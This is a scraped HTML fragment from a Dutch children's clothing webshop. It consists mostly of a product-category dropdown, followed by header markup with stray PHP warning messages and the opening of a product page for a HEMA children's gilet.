	<option class="level-3" value="houten-blokken-en-figuren">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;houten blokken en figuren</option>
	<option class="level-3" value="houten-muziekinstrumenten">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;houten muziekinstrumenten</option>
	<option class="level-3" value="houten-puzzels">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;houten puzzels</option>
	<option class="level-3" value="houten-autoaposs-en-treinen">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;houten auto&amp;apos;s en treinen</option>
	<option class="level-2" value="knuffels">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;knuffels</option>
	<option class="level-3" value="knuffel-sleutelhangers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;knuffel sleutelhangers</option>
	<option class="level-3" value="nijntje-knuffels">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;nijntje knuffels</option>
	<option class="level-2" value="kinderkeukens-en-winkels">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;kinderkeukens- en winkels</option>
	<option class="level-2" value="verkleedkleding">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;verkleedkleding</option>
	<option class="level-2" value="buitenspeelgoed-speelgoed">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;buitenspeelgoed</option>
	<option class="level-3" value="spelletjes-en-sporten">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;spelletjes en sporten</option>
	<option class="level-4" value="stoepkrijt">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;stoepkrijt</option>
	<option class="level-4" value="springtouw">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;springtouw</option>
	<option class="level-4" value="bellenblaas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;bellenblaas</option>
	<option class="level-4" value="balsport">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;balsport</option>
	<option class="level-2" value="tekenen-en-knutselen">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;tekenen en knutselen</option>
	<option class="level-3" value="kleurstiften">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;kleurstiften</option>
	<option class="level-3" value="stickers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;stickers</option>
	<option class="level-3" value="knutselbenodigdheden">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;knutselbenodigdheden</option>
	<option class="level-3" value="vingerverf">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;vingerverf</option>
	<option class="level-3" value="knutselpapier">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;knutselpapier</option>
	<option class="level-3" value="kleurpotloden">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;kleurpotloden</option>
	<option class="level-3" value="kinderverf">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;kinderverf</option>
	<option class="level-3" value="kleurboeken">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;kleurboeken</option>
	<option class="level-3" value="knutselpakketten">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;knutselpakketten</option>
	<option class="level-3" value="klei">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;klei</option>
	<option class="level-3" value="stempels">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;stempels</option>
	<option class="level-3" value="kralen">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;kralen</option>
	<option class="level-4" value="strijkkralen">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;strijkkralen</option>
	<option class="level-3" value="krijt">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;krijt</option>
	<option class="level-2" value="spellen">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;spellen</option>
	<option class="level-2" value="overig">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;overig</option>
	<option class="level-2" value="educatief-speelgoed">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;educatief speelgoed</option>
	<option class="level-3" value="kinderboeken">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;kinderboeken</option>
	<option class="level-3" value="bouwspeelgoed">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;bouwspeelgoed</option>
	<option class="level-2" value="speelgoedautoaposs-en-voertuigen">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;speelgoedauto&amp;apos;s en voertuigen</option>
	<option class="level-2" value="speelgoed-dieren">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;speelgoed dieren</option>
	<option class="level-1" value="kinderkamer">&nbsp;&nbsp;&nbsp;kinderkamer</option>
	<option class="level-2" value="kinderkameraccessoires">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;kinderkameraccessoires</option>
	<option class="level-1" value="jongenskleding">&nbsp;&nbsp;&nbsp;jongenskleding</option>
	<option class="level-2" value="accessoires">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;accessoires</option>
	<option class="level-3" value="petten-en-hoeden">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;petten en hoeden</option>
	<option class="level-2" value="pyjamaaposs-en-badjassen-jongenskleding">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;pyjama&amp;apos;s en badjassen</option>
	<option class="level-2" value="sokken">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;sokken</option>
	<option class="level-2" value="ondergoed-jongenskleding">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ondergoed</option>
	<option class="level-2" value="vesten-jongenskleding">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;vesten</option>
	<option class="level-2" value="jassen-jongenskleding">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;jassen</option>
	<option class="level-2" value="badmode">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;badmode</option>
	<option class="level-2" value="broeken-en-shorts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;broeken en shorts</option>
	<option class="level-2" value="shortamaaposs-en-badjassen-jongenskleding">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;shortama&amp;apos;s en badjassen</option>
	<option class="level-2" value="shirts-en-overhemden">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;shirts en overhemden</option>
	<option class="level-2" value="truien-jongenskleding">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;truien</option>
	<option class="level-3" value="sweaters">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;sweaters</option>
	<option class="level-2" value="winteraccessoires-jongenskleding">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;winteraccessoires</option>
	<option class="level-3" value="handschoenen">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;handschoenen</option>
	<option class="level-1" value="meisjeskleding">&nbsp;&nbsp;&nbsp;meisjeskleding</option>
	<option class="level-2" value="accessoires-meisjeskleding">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;accessoires</option>
	<option class="level-3" value="zonnebrillen">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;zonnebrillen</option>
	<option class="level-3" value="petten-en-hoeden-accessoires-meisjeskleding">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;petten en hoeden</option>
	<option class="level-2" value="jurken">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;jurken</option>
	<option class="level-2" value="ondergoed">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ondergoed</option>
	<option class="level-3" value="onderbroeken">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;onderbroeken</option>
	<option class="level-3" value="boxershorts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;boxershorts</option>
	<option class="level-2" value="pyjamaaposs-en-badjassen">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;pyjama&amp;apos;s en badjassen</option>
	<option class="level-2" value="sokken-en-maillots">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;sokken en maillots</option>
	<option class="level-2" value="winteraccessoires">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;winteraccessoires</option>
	<option class="level-3" value="sjaals">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;sjaals</option>
	<option class="level-3" value="mutsen">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;mutsen</option>
	<option class="level-2" value="jumpsuits">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;jumpsuits</option>
	<option class="level-2" value="shortamaaposs-en-badjassen">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;shortama&amp;apos;s en badjassen</option>
	<option class="level-2" value="vesten-meisjeskleding">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;vesten</option>
	<option class="level-2" value="broeken-shorts-en-leggings">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;broeken, shorts en leggings</option>
	<option class="level-3" value="leggings-broeken-shorts-en-leggings">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;leggings</option>
	<option class="level-3" value="shorts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;shorts</option>
	<option class="level-3" value="jeans-broeken-shorts-en-leggings">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;jeans</option>
	<option class="level-2" value="jassen-meisjeskleding">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;jassen</option>
	<option class="level-2" value="schoenen-sloffen-en-slippers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;schoenen, sloffen en slippers</option>
	<option class="level-2" value="badmode-meisjeskleding">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;badmode</option>
	<option class="level-3" value="zwemkleding-badmode-meisjeskleding">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;zwemkleding</option>
	<option class="level-2" value="skikleding">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;skikleding</option>
	<option class="level-2" value="tops-shirts-en-blouses">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;tops, shirts en blouses</option>
	<option class="level-2" value="regenkleding">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;regenkleding</option>
	<option class="level-3" value="regenlaarzen">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;regenlaarzen</option>
	<option class="level-2" value="rokken-meisjeskleding">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;rokken</option>
	<option class="level-2" value="sportkleding-meisjeskleding">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;sportkleding</option>
	<option class="level-2" value="truien-meisjeskleding">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;truien</option>
	<option class="level-1" value="verzorging-kind">&nbsp;&nbsp;&nbsp;verzorging</option>
	<option class="level-2" value="in-bad">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;in bad</option>
	<option class="level-1" value="skikleding-kind">&nbsp;&nbsp;&nbsp;skikleding</option>
	<option class="level-0" value="wonen-en-slapen-huishouden-kledinghangers">wonen en slapen/huishouden/kledinghangers</option>
	<option class="level-0" value="kind-speelgoed-houten-speelgoed">kind/speelgoed/houten speelgoed</option>
	<option class="level-0" value="kind-speelgoed-knuffels">kind/speelgoed/knuffels</option>
	<option class="level-0" value="kind-kinderkamer-kinderkameraccessoires">kind/kinderkamer/kinderkameraccessoires</option>
	<option class="level-0" value="wonen-en-slapen">wonen en slapen</option>
	<option class="level-1" value="huishouden">&nbsp;&nbsp;&nbsp;huishouden</option>
	<option class="level-2" value="kledinghangers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;kledinghangers</option>
	<option class="level-1" value="beddengoed">&nbsp;&nbsp;&nbsp;beddengoed</option>
	<option class="level-2" value="kinderbeddengoed">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;kinderbeddengoed</option>
	<option class="level-0" value="mooi-en-gezond">mooi en gezond</option>
	<option class="level-1" value="gezondheid">&nbsp;&nbsp;&nbsp;gezondheid</option>
	<option class="level-2" value="voedingssupplementen">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;voedingssupplementen</option>
	<option class="level-3" value="supplementen">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;supplementen</option>
	<option class="level-1" value="persoonlijke-verzorging">&nbsp;&nbsp;&nbsp;persoonlijke verzorging</option>
	<option class="level-2" value="mondverzorging">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;mondverzorging</option>
	<option class="level-3" value="tandpasta">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;tandpasta</option>
	<option class="level-0" value="hemanl">HemaNL</option>
	<option class="level-1" value="kind-hemanl">&nbsp;&nbsp;&nbsp;kind</option>
	<option class="level-2" value="speelgoed-kind-hemanl">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;speelgoed</option>
	<option class="level-3" value="buitenspeelgoed">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;buitenspeelgoed</option>
	<option class="level-3" value="knuffels-speelgoed-kind-hemanl">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;knuffels</option>
	<option class="level-1" value="baby-hemanl">&nbsp;&nbsp;&nbsp;baby</option>
	<option class="level-2" value="verzorging-baby-hemanl">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;verzorging</option>
	<option class="level-3" value="verschonen-en-verzorgen-verzorging-baby-hemanl">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;verschonen en verzorgen</option>
	<option class="level-3" value="baby-bad-en-badcapes-verzorging-baby-hemanl">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;baby bad en badcapes</option>
	<option class="level-0" value="kind-speelgoed-kinderkeukens-en-winkels">kind/speelgoed/kinderkeukens- en winkels</option>
	<option class="level-0" value="kind-kinderkleding-sportkleding">kind/kinderkleding/sportkleding</option>
	<option class="level-0" value="kind-speelgoed-houten-speelgoed-houten-blokken-en-figuren">kind/speelgoed/houten speelgoed/houten blokken en figuren</option>
	<option class="level-0" value="kind-speelgoed-houten-speelgoed-houten-puzzels">kind/speelgoed/houten speelgoed/houten puzzels</option>
	<option class="level-0" value="kind-speelgoed-houten-speelgoed-houten-muziekinstrumenten">kind/speelgoed/houten speelgoed/houten muziekinstrumenten</option>
	<option class="level-0" value="baby">baby</option>
	<option class="level-1" value="verzorging">&nbsp;&nbsp;&nbsp;verzorging</option>
	<option class="level-2" value="baby-bad-en-badcapes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;baby bad en badcapes</option>
	<option class="level-2" value="verschonen-en-verzorgen">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;verschonen en verzorgen</option>
	<option class="level-0" value="kind-meisjeskleding-jumpsuits">kind/meisjeskleding/jumpsuits</option>
	<option class="level-0" value="vrije-tijd-en-kantoor">vrije tijd en kantoor</option>
	<option class="level-1" value="fietsen">&nbsp;&nbsp;&nbsp;fietsen</option>
	<option class="level-2" value="fietshelmen">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;fietshelmen</option>
	<option class="level-1" value="vakantie-en-onderweg">&nbsp;&nbsp;&nbsp;vakantie en onderweg</option>
	<option class="level-2" value="kamperen">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;kamperen</option>
	<option class="level-2" value="reisaccessoires">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;reisaccessoires</option>
	<option class="level-2" value="parapluaposs">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;paraplu&amp;apos;s</option>
	<option class="level-3" value="kinderparaplu">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;kinderparaplu</option>
	<option class="level-2" value="autostoeltjes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;autostoeltjes</option>
	<option class="level-1" value="hobby">&nbsp;&nbsp;&nbsp;hobby</option>
	<option class="level-2" value="boeken-hobby">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;boeken</option>
	<option class="level-1" value="schoolspullen-en-kantoorartikelen">&nbsp;&nbsp;&nbsp;schoolspullen en kantoorartikelen</option>
	<option class="level-2" value="schooltassen">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;schooltassen</option>
	<option class="level-3" value="rugzakken">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;rugzakken</option>
	<option class="level-0" value="wonen-en-slapen-beddengoed-kinderbeddengoed">wonen en slapen/beddengoed/kinderbeddengoed</option>
	<option class="level-0" value="kind-speelgoed-houten-speelgoed-houten-autoaposs-en-treinen">kind/speelgoed/houten speelgoed/houten auto&amp;apos;s en treinen</option>
	<option class="level-0" value="kind-jongenskleding-jassen">kind/jongenskleding/jassen</option>
	<option class="level-0" value="kind-speelgoed-tekenen-en-knutselen-kleurstiften">kind/speelgoed/tekenen en knutselen/kleurstiften</option>
	<option class="level-0" value="kind-speelgoed-verkleedkleding">kind/speelgoed/verkleedkleding</option>
	<option class="level-0" value="kind-speelgoed-buitenspeelgoed">kind/speelgoed/buitenspeelgoed</option>
	<option class="level-0" value="vrije-tijd-en-kantoor-vakantie-en-onderweg-kamperen">vrije tijd en kantoor/vakantie en onderweg/kamperen</option>
	<option class="level-0" value="kind-meisjeskleding-broeken-shorts-en-leggings">kind/meisjeskleding/broeken, shorts en leggings</option>
	<option class="level-0" value="kind-meisjeskleding-vesten">kind/meisjeskleding/vesten</option>
	<option class="level-0" value="kind-meisjeskleding-shortamaaposs-en-badjassen">kind/meisjeskleding/shortama&amp;apos;s en badjassen</option>
	<option class="level-0" value="kind-meisjeskleding-jassen">kind/meisjeskleding/jassen</option>
	<option class="level-0" value="vrije-tijd-en-kantoor-vakantie-en-onderweg-reisaccessoires">vrije tijd en kantoor/vakantie en onderweg/reisaccessoires</option>
	<option class="level-0" value="kind-meisjeskleding-sokken-en-maillots">kind/meisjeskleding/sokken en maillots</option>
	<option class="level-0" value="vrije-tijd-en-kantoor-vakantie-en-onderweg-parapluaposs-kinderparaplu">vrije tijd en kantoor/vakantie en onderweg/paraplu&amp;apos;s/kinderparaplu</option>
	<option class="level-0" value="kind-speelgoed-buitenspeelgoed-spelletjes-en-sporten-stoepkrijt">kind/speelgoed/buitenspeelgoed/spelletjes en sporten/stoepkrijt</option>
	<option class="level-0" value="kind-jongenskleding-badmode">kind/jongenskleding/badmode</option>
	<option class="level-0" value="kind-speelgoed-tekenen-en-knutselen-knutselbenodigdheden">kind/speelgoed/tekenen en knutselen/knutselbenodigdheden</option>
	<option class="level-0" value="kind-speelgoed-tekenen-en-knutselen-stickers">kind/speelgoed/tekenen en knutselen/stickers</option>
	<option class="level-0" value="kind-speelgoed-buitenspeelgoed-spelletjes-en-sporten-springtouw">kind/speelgoed/buitenspeelgoed/spelletjes en sporten/springtouw</option>
	<option class="level-0" value="kind-meisjeskleding-schoenen-sloffen-en-slippers">kind/meisjeskleding/schoenen, sloffen en slippers</option>
	<option class="level-0" value="kind-speelgoed-spellen">kind/speelgoed/spellen</option>
	<option class="level-0" value="kind-speelgoed-tekenen-en-knutselen-knutselpapier">kind/speelgoed/tekenen en knutselen/knutselpapier</option>
	<option class="level-0" value="kind-speelgoed-tekenen-en-knutselen-vingerverf">kind/speelgoed/tekenen en knutselen/vingerverf</option>
	<option class="level-0" value="kind-speelgoed-tekenen-en-knutselen-kleurpotloden">kind/speelgoed/tekenen en knutselen/kleurpotloden</option>
	<option class="level-0" value="kind-speelgoed-buitenspeelgoed-spelletjes-en-sporten">kind/speelgoed/buitenspeelgoed/spelletjes en sporten</option>
	<option class="level-0" value="kind-speelgoed-overig">kind/speelgoed/overig</option>
	<option class="level-0" value="kind-speelgoed-knuffels-knuffel-sleutelhangers">kind/speelgoed/knuffels/knuffel sleutelhangers</option>
	<option class="level-0" value="kind-speelgoed-tekenen-en-knutselen-kinderverf">kind/speelgoed/tekenen en knutselen/kinderverf</option>
	<option class="level-0" value="kind-jongenskleding-sokken">kind/jongenskleding/sokken</option>
	<option class="level-0" value="kind-speelgoed-educatief-speelgoed-kinderboeken">kind/speelgoed/educatief speelgoed/kinderboeken</option>
	<option class="level-0" value="kind-jongenskleding-shirts-en-overhemden">kind/jongenskleding/shirts en overhemden</option>
	<option class="level-0" value="kind-meisjeskleding-ondergoed">kind/meisjeskleding/ondergoed</option>
	<option class="level-0" value="kind-meisjeskleding-ondergoed-onderbroeken">kind/meisjeskleding/ondergoed/onderbroeken</option>
	<option class="level-0" value="kind-speelgoed-speelgoedautoaposs-en-voertuigen">kind/speelgoed/speelgoedauto&amp;apos;s en voertuigen</option>
	<option class="level-0" value="kind-speelgoed-tekenen-en-knutselen-kleurboeken">kind/speelgoed/tekenen en knutselen/kleurboeken</option>
	<option class="level-0" value="kind-speelgoed-tekenen-en-knutselen-knutselpakketten">kind/speelgoed/tekenen en knutselen/knutselpakketten</option>
	<option class="level-0" value="kind-speelgoed-tekenen-en-knutselen-klei">kind/speelgoed/tekenen en knutselen/klei</option>
	<option class="level-0" value="kind-meisjeskleding-badmode-zwemkleding">kind/meisjeskleding/badmode/zwemkleding</option>
	<option class="level-0" value="kind-meisjeskleding-badmode">kind/meisjeskleding/badmode</option>
	<option class="level-0" value="feest">feest</option>
	<option class="level-1" value="feestversiering">&nbsp;&nbsp;&nbsp;feestversiering</option>
	<option class="level-2" value="ballonnen">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ballonnen</option>
	<option class="level-3" value="folie-ballonnen">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;folie ballonnen</option>
	<option class="level-0" value="kind-speelgoed-tekenen-en-knutselen-kralen-strijkkralen">kind/speelgoed/tekenen en knutselen/kralen/strijkkralen</option>
	<option class="level-0" value="kind-meisjeskleding-tops-shirts-en-blouses">kind/meisjeskleding/tops, shirts en blouses</option>
	<option class="level-0" value="huis-en-tuin">Huis en tuin</option>
	<option class="level-1" value="decoratie">&nbsp;&nbsp;&nbsp;Decoratie</option>
	<option class="level-2" value="fotolijstjes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fotolijstjes</option>
	<option class="level-0" value="kind-speelgoed-tekenen-en-knutselen-stempels">kind/speelgoed/tekenen en knutselen/stempels</option>
	<option class="level-0" value="kind-speelgoed-buitenspeelgoed-spelletjes-en-sporten-bellenblaas">kind/speelgoed/buitenspeelgoed/spelletjes en sporten/bellenblaas</option>
	<option class="level-0" value="kind-speelgoed-tekenen-en-knutselen">kind/speelgoed/tekenen en knutselen</option>
	<option class="level-0" value="kind-speelgoed-speelgoed-dieren">kind/speelgoed/speelgoed dieren</option>
	<option class="level-0" value="kind-kinderkleding-badjassen">kind/kinderkleding/badjassen</option>
	<option class="level-0" value="kind-jongenskleding-truien">kind/jongenskleding/truien</option>
	<option class="level-0" value="kind-kinderkleding-accessoires-petten">kind/kinderkleding/accessoires/petten</option>
	<option class="level-0" value="kind-speelgoed-tekenen-en-knutselen-krijt">kind/speelgoed/tekenen en knutselen/krijt</option>
	<option class="level-0" value="kind-speelgoed-educatief-speelgoed-bouwspeelgoed">kind/speelgoed/educatief speelgoed/bouwspeelgoed</option>
	<option class="level-0" value="kind-jongenskleding-ondergoed">kind/jongenskleding/ondergoed</option>
	<option class="level-0" value="feest-feestversiering-ballonnen-folie-ballonnen">feest/feestversiering/ballonnen/folie ballonnen</option>
	<option class="level-0" value="kind-speelgoed-tekenen-en-knutselen-kralen">kind/speelgoed/tekenen en knutselen/kralen</option>
	<option class="level-0" value="kind-jongenskleding-shortamaaposs-en-badjassen">kind/jongenskleding/shortama&amp;apos;s en badjassen</option>
	<option class="level-0" value="kind-meisjeskleding-jurken">kind/meisjeskleding/jurken</option>
	<option class="level-0" value="kind-jongenskleding-broeken-en-shorts">kind/jongenskleding/broeken en shorts</option>
	<option class="level-0" value="kind-meisjeskleding-broeken-shorts-en-leggings-leggings">kind/meisjeskleding/broeken, shorts en leggings/leggings</option>
	<option class="level-0" value="kind-jongenskleding-vesten">kind/jongenskleding/vesten</option>
	<option class="level-0" value="kind-speelgoed-knuffels-nijntje-knuffels">kind/speelgoed/knuffels/nijntje knuffels</option>
	<option class="level-0" value="kind-speelgoed-buitenspeelgoed-spelletjes-en-sporten-balsport">kind/speelgoed/buitenspeelgoed/spelletjes en sporten/balsport</option>
	<option class="level-0" value="vrije-tijd-en-kantoor-schoolspullen-en-kantoorartikelen-schooltassen-rugzakken">vrije tijd en kantoor/schoolspullen en kantoorartikelen/schooltassen/rugzakken</option>
	<option class="level-0" value="kind-meisjeskleding-ondergoed-boxershorts">kind/meisjeskleding/ondergoed/boxershorts</option>
	<option class="level-0" value="kind-meisjeskleding-broeken-shorts-en-leggings-jeans">kind/meisjeskleding/broeken, shorts en leggings/jeans</option>
	<option class="level-0" value="vrije-tijd-en-kantoor-vakantie-en-onderweg-autostoeltjes">vrije tijd en kantoor/vakantie en onderweg/autostoeltjes</option>
</select>
										<input type="hidden" name="post_type" value="product" class="post-type-input"/>
																			
									<button id="search-image" class="sbutton" type="submit" value=""><i class="fa fa-search"></i></button>
								</fieldset>
							</form>
						</div>
												<div class="header-carts">
										<div class="mts-wishlist">
				<a href="<br />
<b>Deprecated</b>:  Functie get_page_by_title is sinds versie 6.2.0 <strong>verouderd!</strong> Gebruik in plaats daarvan WP_Query. in <b>/var/www/vhosts/bubbles-kinderkleding.nl/httpdocs/wp-includes/functions.php</b> on line <b>6121</b><br />
<br />
<b>Warning</b>:  Attempt to read property "ID" on null in <b>/var/www/vhosts/bubbles-kinderkleding.nl/httpdocs/wp-content/themes/mts_dropshipping/functions.php</b> on line <b>2249</b><br />
https://bubbles-kinderkleding.nl/hema-omkeerbaar-kinder-gilet-teddy-bruin-bruin-15/" class="mts-wishlist-link">
					<span class="mts-wishlist-icon"><i class="fa fa-heart-o"></i></span><span class="mts-wishlist-link-count count">0</span>
				</a>
			</div>
									</div>
										</div>
			</div>   

			
			<div class="mts-bottom-header">
									<div id="secondary-nav-container" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
								<div class="container clearfix">
														</div>	
				</div>
			</div>
		</header>

<div id="page">
	<article class="article">
		<div id="content_box" >
		<div id="primary" class="content-area"><main id="main" class="site-main" role="main">
			
				
<div class="woocommerce-notices-wrapper"></div>
<div id="product-76316" class="post-76316 product type-product status-publish has-post-thumbnail product_brand-hema product_cat-vesten-jongenskleding product_tag-bruin product_tag-jongenskleding product_tag-maat-110-116 pa_kleur-bruin pa_maat-145 pa_merk-hema pa_winkel-hema has_thumb first instock sale product-type-external">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
